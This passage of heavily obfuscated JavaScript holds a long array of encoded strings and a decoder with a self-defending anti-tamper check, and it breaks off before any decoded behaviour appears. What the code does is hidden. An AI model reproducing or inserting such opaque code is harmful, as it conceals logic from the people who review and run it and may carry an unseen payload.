y21ktLiYog5yvda5ufHwDvPhvM1H','uNLJC0OXzffzv0zRv0u1ALrRy25mq2rytNPKALzwtNjI','BLyXqtfKvMmYyKDsvvnRtw5mq2ryvuHAEvz6uNnArLzH','sgD5wKrvC0OWDePsm0vUs1yWB1PgDfDlrei0tKrcAKXd','ogXkEwTYu2LND2vevtjAu3DUyZngDKPty3blmg9VtuHN','DLzSzfjKvKjytM1RBKXdzfHvBfjuvJfgA1PgrLHwEwnZ','D25yBwqYwxLJCeSWB29nsgCXwwPRC0OXzezkru1Us1n0','EKu0tenKwfjtuKrkEwTYu2LND2vetxLAq3DUzfDSyvjP','stjzAxDUwgLwD2j5y3blmg9VtuHNEvLxrxnkmfjpvhLv','y3nkmeu0vurvBKTtDeTlrei0tw1zEuXdy2XImvj5sNLR','ELKXtenKqwf6vxfkEwXKs0nJDuP5Bgjwu2D3zurnme15','EfzetLHvsezqsNL3BLPvtNzKrMrru21ou2nUA25mq2ry','sNLRCLnPz3DLre5PwwL3BLfhCZflAwnWsZbVB01iz3Pn','DeTlrei0tvDrD0XdyZjKrfL6sNLRCLnPz3DLrfu1t0n3','nZyXnZa0D3rruK12','u20XDKX5y3nkmwmYuJnkwfvTuMTsmgHSsNL3BLLwChnA','EgnxuNPIq2rKufH0ouXgohDLrfL6tLrjEe1QBgTxEwrW','ne16vtjmq2m1wMPOrKP5A3jtAwD3zurgAe1tD25ssfPX','uKHACvv5y3blmg9VtuHNme1hsxnkEMXPzeDjBKTtDeTl','BLjyqNbrq2nWsZbVB01izZbAALfZsNLwDLzisw5lu3rl','EvHuCY9ysgD5tunWouP6DdLpmMXIsJncEwiZuNzKsgX3','nufkEwTYu2LND2vertrzAxDUv0DotLz5y3blmg9VtuHN','CeSWB29nsgD4wxPnC0P5wKfHmKvUs1n0s0TeqJrnveK1','Ee5uqNPsmwnUtenKwfvUqMPtru5YwvzJmu4YtLfsEwnZ','Be5YtLHSDgeYrw5mq2rft0DZEfLRzg1Hu2nZsJbAvgf6','t0D0m0P5D25wELzdwKv0wfrTuKHIv3n2sNL3BLz6wK9z','wKzgvgiXrw5mq2rytLD4ALnvtNjpv050yJfVBKXdzfHo','Bvj2yLnKzeTdA3blu3HZufHsB2fytMjkmxa1y21OCLPd','EejlwhqYwvHjz1rQmu1pm0PSzeHwEwjPqMTxmdrVtuHN','u3rls0rcne5urtbmq2nTvdbguuP5A3jtAwD3zurrme9d','BgXmq2rtwLy1nKP5A3jtAwD3zurrELL5D25Kv2XHuMLJ','BtvbsNLRCLnPz3DLre0ZwwL3BLjfnvbku2nWsZbVB01i','qJrnAMD4tenKuW','ndK2mtfuAgncv3e','q2W3zg1gEuLhrxHqvMnZzhOXELCYrxHlrei0tvrKAKXd','sMjUuw9tu2D3zurjmLL5D25Kv2XHuMLJCeTuDhbAAwHQ','C0OYDgPAr05iu1u4nuP5D25wmuL3zdfKufuXuLHoA3nU','AMH2twLJC0OZze5Lr1jruti5nMiYrw5mq2ryvdncA1rw','mZu4odK1B3PmAvDx','tNjumNHPuxLJC0OZsLrHmhqZt0C4Evz6zfbkExDUyJbo','EMmXtenKsgrTEfbkEwXKs0HJC2vPAZDMu3H4vZfJB01i','uw1stwjxC3DkExDUzdjAt1PfmurImMH2vNLJC0OXzffL','vtjZnuP5D25IBgHlwtb0Au5iB25mq2r2uti5svyXqtbo','mg9VtuHNmu56y3nkmwrgsKvnBKTtDeTlrei0tvrwAuXd','D2veuxHnq3DUuKu1uePty3blmg9VtuHNEu9uwxnkmvzQ','EKjWsNLRCLnPz3DLr1L5tenKmwfwCeDkEwTYu2LND2ve','oxnkAwnWsZbVB01izZfoELLZsNPnCu0XA25lu3rls0rc','vLrkvfr5y3nkmwrrywPcwfvTEgTvwezisNL3BLyXrxHK','s0rcne1uutjmq2rwwtb3meP5A3jtAwD3zurfm1PPD25k','tLn3BLzSvMLJq2nWsZbVB01iz3PoBu1ZsNPjEvvxz25l','zfHvrxbRu3PODLrwzfbtrZHUtenKwe5SCgPwrK5YvdfJ','vNPznvqWwJromLjswvnJC0OYmxrImwXyvuDgsvz6vNbk','EvPyuJfJBtrNwKz0ueTeqJrovgrOtenKB0KZzhDkEwXK','Ee9tD25Hq04Zy0nJCeSWB29nsgD5twPbC0P6zZvvmefU','wLzzBKfUs1n0s0TeqJrnAKuXtenKm1LTnvzkEwTYu2LN','BKXdzhbtvfz0vJfcve5Py3nkmKPAuw1os1nTmvLkExDU','zvCXCLrTAfPpvgnUtenKwfvyuMTuv2rmyuzJmvr5y3nk','s1n0s0TeqJrAALLZsJi1nMfSng5lu3rls0rcne1xtxHm','mta0mJi3ngX4CfDwAG','mdLkmxrJzurjm2zgEdrnAKPKtgL0yLHiz3Lom3HJzurj','z29Ju3H6s1H0mLLyswDurdflteHrowuZmdDKrNrns0rc','A1L5D25IvePkv0nJCfHtAdrlvhq5tZnAAgnPqJfqwfe3','CeP5A3jtAwD3zurkAe1dD25swejWuunJCeSWB29nsgCX','rei0tLDoBeXdy3LnBezVsNLRCLnPz3DLrezQtML3BMjU','mwrqy25Awe4YuMTtBuzusNL3BLyWohPzmvjeytiXwe5f','zurjmu5PD25nAKPsyunJCeSWB29nsgCXt0DrC0P6stjI','uLnHqZLQvfzoDLfPy3nkmwmZuKC5wfvSsMPtA2qXsNL3','vw1ov1uYDe1wELzjwLnJC0OXzfjsr2HytM5SBMvvy25m','Dw5KzwzPBMvK','tenKBgryuw1kEwTYu2LND2verxLzAxDUstnkBgfty3bl','u2nWsZbVB01izZfnAMnZsJjNAMqZqw5lu2TZwtf0s0Te','CeTtEgPxmg9VtuHNEe9uA3nkm0f4tKnfBKTwmdLtAwD3','mgfxoxvlq2W3zg1gEuLfCZLyEKi0tMPnmu1QrxLpv1e3','sxnkmuPSwg5VBKTwmhnkmMnUs1r0CvbxuMjtAwD3zuDw','vNPAteP5D25wELiWwKv0vgiWvLHvr2HQvtnfBKXdzg5p','zfHvAK5QveDfBG','A3jtAwD3zurrmK15D25nALP1uunJCeSWB29nsgCXww1v','D2vesxDou3DUyZngDKPty3blmg9VtuHNEu9etxnkmLf3','whqYwvHjz1v6mvnmru05ztmWn1eXDfrlrei0tvDvEeXd','uK0YtKTzu2nZsJfKuK9euMTtv3HQvtfJBKXdzfHumMT2','wLzzBKfUs1n0s0TeqJrnEKjRtenKC05SAfjkEwTYu2LN','zgTwv0zqsNL3BLfRmwfzmgruyJa1we5UA25mq2ryvdnO','ng5lu3rls0rcna','EK1XttfRBKTtDeTlrei0tw1ABeXdzgXKwffTsNLRCLnP','D1niwLzwu2rKs0DZCe8ZmhnHvNnUy0HkDMrhotbLwejS','uvjTtLvJALfUtenKwfr6zgPuA052uM5gvgiWz25mq2ry','C0OWrtrvrfvUs1n0s0TeqJrorfjStenJBvfhDgHkEwTY','we00ytnVBKXdzgPzBtq0vJffme5ty3nkmwmYuti1DLuY','sgCWtM1vC0OYuxDJwefUs1n0s0TeqJror1uYtenKwfjt','sZbVB01iz3LABuLZsJbvBeTfA25lu3rls0rcne1TrMXm','nwPKr2X2yMLOmuTyDdjzweLNvMOXvK8ZsMXKsfz5yMLc','n3rtExn6Ba','vgToCMrdy3nkmwrtzg14wfvgCgTsmgHesNL3BLz6yZrt','yJfgEveYou5wmujSsNL3BLyWodfLrMmZvw1stfnhvw5m','meXdyZjKrfL6sNLRCLnPz3DLrev4tKn3BMnertbju2nW','mu5xsxnkEu55wLDRBKTtDeTlrei0tKrND0XdzfjHvvLT','wtfgAeP5D25LAMHYuvDwEfvirw5mq2rewM5Wt2ryttbk','rfjQt0n3BLvTvMvLAwnWsZbVB01iz3PoEKvZsJjNAMqZ','uLrnmhrXsNL3BLfurJrzmgr0yJjWwe5Tvw5mq2ryvvDA','zezvmNrAwJjorvDdy3nkmwrrwvzABgmYEgPvvMnUtenK','ue0YtKXvmNrOvNPJm1KWBhHkExDUytnswu1gzfborwnU','BZrHmMHfuti5ELz6uNbkExDUzvDAs1KWourImfPytLrr','ELPgqNPvBvjjutjZEKP5D25Lse12wtfAA1PTD25mq2ry','m0PSyvnJCeSWB29nsgD4turzC0OWvNDHvufUs1n0s0Te','vgH2vvnJC0OZvKXrm3b6yLD0BuP5D25zv0yYu0zKugjx','CeSWB29nsgD5t0rrC0OWuJjHBe1Us1n0s0TeqJroreeX','sNLRCLnPz3DLrfjQwwL3BKTdtxDHu2nWsZbVB01iz3Pz','tML3BLPeqNHJq2nWsZbVB01iz3Pnve1ZsNPKugjdww5l','B25mq2qYyLD0BgfitKLwq2nZsJnsDgeXzhPvmNrQvNPr','tenKv1zxsNDkEwTYu2LND2veutnAu3DUy0rfmeLty3bl','wxL3BLjhBhznq2nWsZbVB01iz3Lnv1LZsNLoEvPxA25l','vhPoALnQAhzHEwnZsJnSvgiZrLHorLPRu2XoDMfty3nk','vMPurffUs1yWB1fPEdzxmuLVtuHNEe5QtxnkmfjWyNPb','AgLmq2rZtMXOuKP5A3jtAwD3zurnmK1dD25jm0PSyvnJ','q2TZwhPcne5QttfnAKv5t1DsyKOYnuvsmdvhvMLKzfbt','vLnND2vettvnAxDUtwPADvfdy3byu2GWteDsyLztz3DL','m1DTtKHrmNrwyvDgmuP5D25wmdG0uw10ywnhtLvzu2nZ','wezTvJa5v1PfotbLu2nZsJfKuwfwqMPtr3HQvvvJBKXd','mwrzsNL3BLz6zeDArLznvM1ot1uYovfkExDUvJa5Evrg','tun3BK1QsLjHq2nWsZbVB01iz3HAr0vZsJjwmwrdww5l','CfHorffUtenKwfvhvKrHmKKZwtaXEeP5D25AA2CZwtfs','BLz6zgfArKyYv21otK9hoxDkExDUvNPwB1PfEfrImdLy','wfqXA1CWD29nsgD6wKDvC0OZqxHoq0vUs1yWC2rgDe1l','u3DUtM5rmK15y3blmg9VtuHNEu1huxnkEvzpv0nzBKTt','zenurtvQvtfoDG','BKXdzg9rmJH5yvrODMrgzffnq2nZsJfKugvQrLHvv2HR','mxrHmePQwKrNBKXdzfHvAKzTwKzoDLPUvLHkExDUuLCX','BgnUtenKwfvwCgPvrK5YtdfJm1zTtLDzu2nZsJnnEvyY','wgTUtenKwfvgCgPtrK5YvM5oDgeYB25mq2rytNPcELPv','zvDfBKXdzhfxqZLRu0DKvgnty3nkmMHkt1HcwfqXtJnk','mZqYntiXrKTmwLrT','twPjC0P6Bg1prvvUs1n0s0TeqJrnmK5StenJmvDfChbk','tevvC1jPEeHmrwDWztnAAgnPqLLqvMm3y21wmgrysNvj','rMmYvxLJC0OXzfbnmK5ivti5AwvftNzJu2nZsJfKuMrh','rNn3zurbC01izZjnvJbWs1nzBvPgDeTlrei0tLrNmeXd','tenKwe4WC3DAEMH2vdngAeP5D25wmuL3y1zKu05hnvHo','sJfJmvjTuLjrmJLvvJfcr1KXsLHkExDUvNPKvgrgzffm','D0TtBgjkm05ZyvDoBeOXmg9mvei0twLRn2zxDZLAr1zQ','AxDUv0DotLz5y3blmg9VtuHNEK5Qz3nkmtvUzg1nBKTt','otrzmdf0yJfsmvuYouXkExDUzwT4u1PgsKrImwXSwvnJ','D2vey3Pyu3HItuHNneXeqJror05KtezZD2vey3nnsgCZ','vJa5AvmYEfrImuPey1nJC0OXzfnAr1jqvti5wLyXqJzu','BMvxmxjHBKPeyJnwwe4ZA25mq2r5zfu1ALneAhzxvMmW','ELKWDeLuEwnZsJngmLyWsJnpr3rYsNL3BLyXqKLJBgmW','tKXzu2nZsJfKue1tDfHomvPRvw5oseP5D25wmdLdwtfw','s1n0s0TeqJrnBvL4tenJAfHRrLrkEwTYu2LND2vertvn','q1eYouzwmui1sNL3BLyXqNfKm0e0yJborvz5y3nkmwmZ','Ae1PD25omdLZsMLJCeSWB29nsgCXtLrjC0OXnw5KBu1U','ALPtD25wv05ntKnJCeSWB29nsgCWwMPNC0OXrNbsAvLU','ntiXmduWDKTey1bX','BuP5A3jtAwD3zurSA0XdzevuAZHSsNLRCLnPz3DLr1zP','r2X2yMLOEeXitxbLm0PSzeHwEwjPqNHlse1WtZmWC1KX','EwTYu2LND2vettvzAxDUuKDSDK1dy3blmg9VtuHNme1e','wej2sNLRCLnPz3DLre00wLn3BLzxtK1oq2nWsZbVB01i','vMHusNL3BMfQAhzIrMrryvzSwe56uw5mq2r4tta5svfw','D25yBwqYwxLJCeSWB29nsgD4tNPnC0OWzdjIrtHUs1n0','s0rcne5hwMXmq2rgy0DSquP5A3jwAwD3zurkAe5tD25s','wevUtenKELPiqMPtrwHTtwLJC0OXyZfHr1jqttbWALrw','wM05EuTiwMHJAuiZsuDSDuLirxbHv1LVwKz0tuTeqJrn','y3blmg9VtuHNEfLxsxnkmKzcsKzVBKTtDeTlrei0tLrw','vhPKA1rTttrkExDUvNPKv1KWmdrHELzOyLC5m0P5D25J','AfHkExDUvNPAmvKXzffHr05puti5muP5D25wELy0wKzf','vhLvBKTtDeTlrei0tLrzD0Xdy3Dkv1zssNLRCLnPz3DL','owzymg9yEKi0tMPnmu1QrxLpv01ZtuHNmK5etMTou2TZ','sgCWt1DrC0OWrtrvrfvUs1n0s0TeqJrorfuYtenKEMnx','EwTYu2LND2vesxPnu3DUtwPADvfdy3blmg9VtuHNEvPu','zdrJvNbQvvzKAwnty3nkm0PmtKvsrfeYDg5kExDUvJa5','vMmYtuHVBKXdzfHoAMD3vJfgB1KXqtrIme1UtenKC2jx','A3jtAwD3zurfmu1PD25Km2nOvfnJCeSWB29nsgD6tKrj','D25wEMn2wKvKrgj6vLHvuZLQvg5fBKXdzfHvsfjQu2Xo','ngDKrdf1zfD4CW','BtL5s0HAAgnPqKnqvei0twP0A1CXsw9nsgD5txPbC0OX','AwD3zursAvLPD25srtvqsLnJCeSWB29nsgD4ttjrC0OW','ChrHmuj0uMLKzfbxz3nyEKi0tMPnmu1QrxLpv1jIsJb4','ExDUzvrODLeZAhrIm2ryvuvJBKXdzfHvr1jRvvHOEfmX','yZbxwhbisNL3BG','u2nWsZbVB01izZbnreLZsJnbEe5drw5lu3rls0rcne1T','qZLQvfzoCKWYrNrImJbUtenKwe5euJfwmuPtwtb3ngiY','BhbQvgTJBKXdzfHom1jQvvzoCMjxrKTsEwnZsJfKufjf','r0PUuJbAALuZrw5mq2rytKzWALvxmxjsr0z0yJffBKXd','BLHumwjnsgD4tercne1dD3DLrejKteHsB2fytMjkmhri','reu0tLn3BLPyvJbkAwnWsZbVB01izZfzv0vZsJjNAMqZ','s0TeqJrnAKeZtenKEMnxogXkEwTYu2LND2vevtrnu3DU','tenKAMnyAgvkEwTYu2LND2vertjpu3DUuLnvB1nty3bl','q2r1y0vsnKP5A3jtAwD3zurvm1PdD25nEw96v1nJCeSW','mdLZsMLJCeSWB29nsgD6tLrfC0OYuxDJwefUs1n0s0Te','ourkExDUyLvoDMeZvK9nr1LUtenKBvnwCgTtBe5YuM05','Buz5suDnouXyqMHJBK5Su1C1meTfA29nsgD6tMPRC0P5','mfPcvti5yuP5D25wmujiwwXKuLiZtLHovZbUtenKrMjx','reuXwKn3BMrxBgfsAwnWsZbVB01iz3HprevZsJbouLzP','m040vM1ov1eYovHwELO1sNL3BLyWotrzmhritKDwBMnt','wwL3BK1QwNvrq2nWsZbVB01iz3LzAKvZsJfAvLLUqw5l','vw5mq2qWutj0t1KWBfLJEwnZsJjowgjhuLrrmNrqyuzJ','wuPPy3blmg9VtuHNEe9uy3nkmNCYv0zfBKTtDeTlrei0','ExDUvNPAnLKXzfjwBu5twtbZBKXdzfHoBxHRvg1gt1Pf','vJa5wM5wDvKZuNbImJrVy1n4EKXiuxnKu3GZteHNC2vP','D25rvgHrtLnJCeSWB29nsgCWtvDjC0OWuNbIEKfUs1n0','rfPzvvnJCeSWB29nsgD5txPNC0P6Bg1prvvUs1n0s0Te','wfvuzgPuAKj3wtbOrgiZrw5mq2ryvvvkALzgzerwmJfi','sJfKue5vCfHorNbRvuzWueP5D25wmdGZwKzsmMjxmvHo','tw5lu3rls0rcne5hwMLmq2rfzg1WveP5A3jtAwD3zuro','tM5grgiZChnIvZG0sNL3BMeZrtnzmgr5vJjJBKXdzeDu','z3DLrfzPtvn3BLfuAffou2nWsZbVB01iz3PnrgnZsJbv','ALvxwLftr1jOsNL3BLyXqKTzmhb0yJnAnMjxoxzkExDU','nvPQAezkEwXKs1q5m2fxnwTIm2m2zfz0veTeqJrnv1zR','DMvfrKrImK1UtenKBfiZwLjwmuKWtKnJC0OZBhPJr1jk','vKjIvZLsvNPKCeP5D25wmdLHwtfAvgiYuKvrmJLQsNL3','mg9VtuHNEe9ez3nkmfvSs0vRBKTtDeTlrei0wMPbC0P6','se1WztnkBgrivNLIAuj4ueqXEK8Zmhnzmxrls0rcne0Y','D2vetMPoExDUwtngnfHPy3blmg9VtuHOA1LPD25jvJvc','mfKXuMHkExDUvJfcnveXzfnIvKzytMPbBKXdzg5IvZL0','tMPozeXgC3DLrefZtuHNmLKXmhbmq0vOzhLzBwmXDgHn','s0TeqJrnvgT4tenJmMrewxPkEwTYu2LND2vevxPAq3DU','mJHUtenKALLyqMPsmKzmzunJC0OXzffKr05wyLD0Dvz6','vMvLAwnWwfqXs0TeqJrnEMS0tenKm2r5rK5kEwTYu2LN','rwnUtenKDveYouXAvK52tLzKuwvty3nkmwmZyLzSB2jx','B01iz3PnBu1ZsJj3mLDgrw5lu3rls0rcne5usxLmq2rR','CLnPz3DLrfjTtNL3BK9eBfrrq2nWsZbVB01izZbnAK1Z','BKXdzennrvPQuZboDLzwyZbuEwnZsJjWDgiXzfHvBuzk','B29nsgCXtLrzC0OXAgPuvMnUs1yWovPUvNvzm1jWyJi0','DgHxEwr3zfHoB0OXmg9zvNnUyZjOCfPUuw5yu2DWs1r0','uLnsreP5A3jtAwD3zurvne9tD25wv05ntKnJCeSWB29n','uMHkExDUuxPOCLiZAhrHmJLytJfnBKXdzhbIvZG1vJfb','D25nALP1uunJCeSWB29nsgD6wMPNC0OYtNHLrJrUs1n0','wgLJCfHtz25kEwTZy1qXELCXvw9nsgD6turrC0P6BgLK','ELv3tuDWvgiYwKrJu2nZsJnjngiWCfHortvRvxPODK1P','tJjstvuYC3LkExDUvNPKAvrSzfbKr05lu2S4BKXdzg9p','AhjAq2rKv3Pcne1gmdDJBvyWzfHkDuLiuM9Hwe5IsJnK','BvjnuNLJC0OXyZbnrwHyvwXAALzgtNzrAwnZsJjKDgj6','m05tD25wv05ntKnJCeSWB29nsgD6wLrbC0OXsMXyBM9U','Be5dD25yBwqYwxLJCeSWB29nsgD6tvDfC0P5vK9xq1LU','tenKwe5xEgTsme52tdfKuMnhtLfsEwnZsJfJmu9vAfHv','yZjKr05xt0D0rLz6wxDnEwnZsJi4ngiXvJbAA2rksNL3','zZfzAKLZsJfOALrwy25lu3rls0rcne1uwtnmq2rRtuHg','EtLytLrSvKP5D25wmuuZwtfwvgiYAdbrmJLtsNL3BLz6','q2nSvgXNBuP5Bgrqvw9VtuHNmu0YwxnkEK1XttfRBKTt','BhDzwevUtenKwe5vzhnwmuzVwtaXrgj5og5mq2rytMPc','ou1iz3Dpm2m4yKzZBMjhvNvAm1jVsJeWn2r5C3jlwhqW','Ag1mrei0tNPkzeXgC3DLr1fZtuHNmLPwmhnxEKi0wvn3','twPcAeXdzfjHvvLTsNLRCLnPz3DLrfzOwLn3BKPxovvJ','u2LND2veBgLmq2rLsLHcDKP5A3jtAwD3zurnEe5dD25z','B01iz3LzmLvZsNPnCu0XA25lu3rls0rcne1xttrmq2n5','rwXAuNLJC0OZCgLxBu5qv2TOveP5D25wELPtwtbKrgeY','DeTlrei0tKrKAeXdy3LnBezVsNLRCLnPz3DLreL6wKn3','t0nJC0OWwKrHmuz2yZbsueP5D25zA2qWwKv4B2vwB25m','sgCWt0DfC0OYDZjxrKvUs1n0s0TeqJrnAKK0tenKB0KZ','sxnkmJu2ywW0BKTtDeTlrei0tLDoAuXdyZvzBLjPsNLR','tenKC05SAfjkEwTYu2LND2verMLnAxDUtxLVELDty3bl','muXdy3PlAK5AsNLRCLnPz3DLrfeXwLn3BLfhCZflAwnW','AhzHvMrrzuDou1Dgy25mq2revti5wfz6ze9ArKz0yJi4','s1n0s0TeqJrzEK1ZsNPSAwrhsw5lu3rls0rcne1Qwtfm','zfbAr05iuti5ngrxmxzpq2nZsJnsB05gsJnIv3rlsNL3','D25wEMrlwtbOvgeYrLHovejAsNL3BLyXrM1ImwmWywXw','BhzIAwH4teHnC2rdEdfmsgnZzun4nKXfrxnrAxHetevr','u3rls0rcnfLuvxnkELOWtMPnBKTtDeTlrei0txPrm0Xd','u3DUuuDZmuTPy3blmg9VtuHOAK1dD25omdLZsMLJCeSW','z3PzELfZsNPwwvnTA25lu3rls0rcne1Qwtjmq2rbyxPv','ve16tenKmwfwCeDkEwXKs0HKyLrdz3DLreKWtxL3BK1Q','wtaXweP5A3jtAwD3zurrme15D25yBwqYwxLJCeSWB29n','vwTnD1OXy25mq2q0t0D0vMfitK1nu2nZsJnOEvzTuLDI','rwrfy25mq2ryvw1Ws1z6vKvuA1z4sNL3BLz6zg1wrMrs','tKvOtMrvDe9ArKPisNL3BLyXrNLmmwrtu21ssfLRog5m','vNbhsNLRCLnPz3DLrfjRwwL3BLiZwNnuEwnWsZbVB01i','tuHgD0P5A3jtAwD3zurjEfLtD25Km2nOvfnJCeSWB29n','C25mq2ryvw14ALrTvM9zmuz0yJa4BKXdzfHovKPRu25w','txPrC0OWuNHuvvfUs1n0s0TeqJrorfjOtenKD01uuwHk','tNPNC0P6stjIA0fUs1n0s0TeqJrnEMHRtenJBvqWrLfk','vtbbBKTtDeTlrei0tvrnneXdyZnumNDTsNLRCLnPz3DL','EwjPqJfxmu1VtuHNEe5evxnkm1zWv2TzBKTwmg9sAwS3','sJfKu1DTuLztELjhvNPwweP5D25ABLjxwKzsmvyWog5m','Auj4ufngyLHtEdfpmZa3zLnNCe8YwJfIBu4WyvC5DuLh','re5PtenJBvfhDgHkEwTWs3KXD1LysNPAvwX1zenOsKTe','mdLrzeDArgiWsJnzu2nZsJfJmLnTtLjvmNrAvNPsCeX5','u3rls0rcne5evM1mq2mYzerzEKP5A3jtAwD3zurjEu9t','DeTlrei0tLrkAW','q2n6s2PowKP5A3jtAwD3zurrmLLtD25Arej4y0nJCeSW','muzpr3rHvNPwweP5D25LrMrHwKzoDgj6zg1zu2nZsJbA','uw1ot1KZsNLkExDUyMPOCLjSzffJv3rYuNLJC0OXzffp','B2jQzwn0','CeSWB29nsgD4wKDvC0OYrKjkrM9Us1n0s0TeqJrnBvv4','uwHkEwTYu2LNDW','vMrttJjsvMnwtw5mq2rXv0m5ALuZsNrtq2nZsJfJme0Y','svDAmwjTtJbHvZL1s0nSn2rTrNLjrw85whPcne5Qttfn','EwTYu2LND2vevxHnAxDUwKrcEgndy3blmg9VtuHNmfPe','sJiWEvnwz25lu3rls0rcne9uA3nkmeu0vurvBKTtDeTl','BK1dvMXvu2nWsZbVB01iz3HpvfvZsJjrD2nyqw5lu3rl','q2ryvuvrDMiXtNzIm2r4sNL3BMfuAhzsrMrtu3Pcwe56','CLnPz3DLrff6tun3BKKZsMXHu2nWsZbVB01iAgTou3DU','z3DLreKXwvn3BLKZrJryAwnWsZbVB01iz3LAve1ZsJe0','AfHvBfPQuNPODMj5y3nkmwmYtLvOwfvuzgPuBKv3sNL3','ntzHBdrUs1n0sW','rMrsv21ouMmXtw5mq2ryvuroA1nvtNzvBgrrt1DJBKXd','wLn3BLjirK5sq2nWsZbVB01iz3Lpv0LZsJfgCfjPww5l','tenJEu1SrM9kEwTYu2LND2vetMHpu3DUtunwBfvty3bl','mvjeytjWwe4WtM9kExDUutfoDMfgyZnxBvjvt0C5t0P5','uMfhsKrkExDUuLrOCMjvvLrHm0jytLrrBKXdzgLxrLPR','D2vettbzExDUwLHwmePPy3blmg9VtuHOAe1tD25IrfPz','meWYtKLIv3qYvNPrngvPy3nkmwmWttjste9hodvwmdLt','wwPvC0OZqxHoq0vUs1n0s0TeqJrorfL5tenKzvOZwMPk','zvHcBeOXmwjkmKPuwvu5qLvdzgrqv1OXyM1omgfxoxvl','mwmYvg1ovwjxDhDAA052u0nJC0OYBhrImujyvw0Xu1z6','zw1WzuP5A3jtAwD3zurvEu15D25wBfzPy0nJCeSWB29n','zgHru1jHsNLSzeThz3nJmxrOtvnND2vettbnq3DUsMS5','zg1kExDUvNPsq1PfBhrIExryvvHsALrgy25mq2ryvuzW','y3byvdfTzfC1AMrhBhzIAwH4teHnC2rdEdfmsgnZzun4','wMXKuLPhtLbwEwnZsJngAfzTuLDvmJLzyKvJBKXdzhzp','teHJn2zymdzABLz1wtnsCgiYng9lwhq5tZnkBgrivNLI','s0rcnfKYvxnkmeu0vurvBKTtDeTlrei0wvDvC0OWrtrv','rfKXwfn4yK1izZbmrei0tM1szeXgC3DLre1ZtuHNm05w','zgvAm1PQsNLRCLnPz3DLrfzPwKn3BKPvnvLkAwnWsZbV','u1zJm2rty3nkmwmZvuzswfvUrJfIrMnUtenKwfr6vKvw','A3jtAwD3zuDfm0Xdy2XuBgDTsNLRC1KXDeTlrei0twPJ','r1KWzgPwEwnZsJjWyvjTuKHnBvyWsNL3BLz6wJrArxH5','wfjtuKrkEwTYu2LND2vetxHnq3DUv0DotLz5y3blmg9V','mfLTrxnkmJb5u1zNBKTwmg9LAxHcs1r0ouXiuMjuq2D3','y0rfmeLty3blmg9VtuHNEK9xtxnkmLyXzenzBKTtDeTl','BMqYsNvwu2nWsZbVB01iz3LoELvZsJi1nMfSng5lu3rl','q2rytJjVD1yWourumJfysNL3BMvvtNjvmNblzwS4BKXd','AwD3zursAK5PD25xr05ovNLJCeSWB29nsgD5wM1nC0P5','wtnsCgiYng9Ju3H6s1H0EvPyuJfJBtrNy1nfovbyttDM','zfHvwg8YyuvoDMiWuMHkExDUuvrgDe9yvLrHmJbUtenK','vvzzBuP5A3jtAwD3zurfEK1PD25srtvqsLnJCeSWB29n','uw1ougjxovLkExDUuLzOs1KWoxLKBLLUtenKwfvSze5w','twLPrvK','zurfEe5tD25lq013yvnJCeSWB29nsgCWtLrnC0OYrKjk','rwnty3nkm1zpzuDsuwjxounAvwnUtenKA2nUChjwmujO','CgTrmJLAsNL3BG','C2rumwTxmvLVtuHNELPutxnkmuPSwg5VBKTwmg9KvNrx','B01izZfor01ZsJjoEgvgng5lu3rls0rcne1xrtrmq2rc','BK1QwNvrq2nWsZbVB01iz3Hzv1LZsJbst1r5vw5lu3rl','s1n0s0TeqJrnBvuZtenKAMnyAgvkEwTYu2LND2vetxDz','vZLTsuDKC2iYsMHIq3GXvZfnB01iz3LomK1ZsNPnCu0X','v1PgvMXsBu5jvti5meP5D25KrK52vJfJmu4YuKLvmJH6','u2LND2verMLAq3DUtM5rmK15y3blmg9VtuHNme16uxnk','uxnkEMrqyKnzBKTtDeTlrei0tvDoA0Xdzgvkwej2sNLR','y3Dkv1zssNLRCLnPz3DLre14t1n3BLzxtK1oq2nWsZbV','B29nsgD4tLrrC0P6sxLvv2DUs1n0s0TeqJrnEKf3tenK','qJrov0KZtenKA01irNDkEwTYu2LND2vertfAu3DUtxLV','y3nkmfzuytbsnveYC3LwELPuuLHkrgiXqLHumu01yJfo','u3DUs0nnD2fty3blmg9VtuHNEK5QrxnkEwDQtuDRBKTt','sJjoEgvgng5lvJbZsJjJBKTuDhLAwfiXy200z1PgDfzl','qJrorgmYtenKrfvwww1kEwTWsZncAgnUtMXtvZuWs0vR','rw5lu3rls0rcne5uy3Pmq2rsyvvzBuP5A3jtAwD3zurr','DeXJvZf2utfJmvPty3nkmMH0yJnwBe9hovDwmuPusNL3','wKn3BKPRoujvq2nWsZbVB01izZfnvgnZsJe0Bgnhog5l','u2nZsJbwrgiWnvHovNbRu0rODLf5y3nkmKPeyJjkCveY','tKyWC1D6qJrnExD3zurrmvHtEgjnsgD5tercne5QuMrm'];var _0x2295657s=_0x2295657d;function _0x2295657d(a,b){a=a-0x157;var c=_0x2295657c[a];if(_0x2295657d['RAalSr']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2295657d['KuKLGS']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2295657d['rjWHMp']={},_0x2295657d['RAalSr']=!![];}var e=_0x2295657c[0x0],f=a+e,g=_0x2295657d['rjWHMp'][f];if(g===undefined){var h=function(i){this['JgfqsU']=i,this['uKnBCo']=[0x1,0x0,0x0],this['VlMcBE']=function(){return'newState';},this['VUETMn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['vhkhVA']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['TIgzMw']=function(){var i=new RegExp(this['VUETMn']+this['vhkhVA']),j=i['test'](this['VlMcBE']['toString']())?--this['uKnBCo'][0x1]:--this['uKnBCo'][0x0];return this['lrvWJN'](j);},h['prototype']['lrvWJN']=function(i){if(!Boolean(~i))return i;return this['lMeKlz'](this['JgfqsU']);},h['prototype']['lMeKlz']=function(j){for(var k=0x0,l=this['uKnBCo']['length'];k<l;k++){this['uKnBCo']['push'](Math['round'](Math['random']())),l=this['uKnBCo']['length'];}return j(this['uKnBCo'][0x0]);},new h(_0x2295657d)['TIgzMw'](),c=_0x2295657d['KuKLGS'](c),_0x2295657d['rjWHMp'][f]=c;}else c=g;return c;}(function(a,b){var p=_0x2295657d;while(!![]){try{var 